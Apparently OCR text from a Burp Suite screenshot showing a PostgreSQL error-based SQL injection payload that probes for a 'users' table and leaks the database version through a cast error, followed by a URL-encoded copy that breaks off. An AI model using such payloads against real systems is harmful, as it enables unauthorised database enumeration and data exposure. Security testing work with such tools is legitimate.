 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1=(SELECT CASE WHEN (SUBSTRING((SELECT table_name FROM information_schema.tables WHERE table_name='users'),1,50)='users') THEN (cAsT(chr(126)||vErSiOn()||chr(126) aS nUmeRiC)) ELSE 1 END)
%31%20%41%4e%44%20%31%3d%28%53%45%4c%45%43%54%20%43%41%53%45%20%57%48%45%4e%20%28%53%55%42%53%54%52%49%4e%47%28%28%53%45%4c%45%43%54%20%74%6